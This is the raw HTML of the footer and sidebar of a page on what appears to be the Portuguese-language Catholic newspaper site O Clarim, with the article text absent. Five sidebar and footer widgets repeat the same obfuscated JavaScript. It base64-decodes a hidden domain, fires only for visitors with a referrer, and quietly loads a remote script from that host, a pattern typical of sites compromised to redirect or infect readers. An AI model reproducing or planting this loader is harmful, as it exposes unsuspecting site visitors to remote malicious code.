		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/os-kristang-da-peninsula-malaia-4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,614)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,522)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="aSWvPR1ofzHTEMTGht8C3g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="aSWvPR1ofzHTEMTGht8C3g"></script></body></html>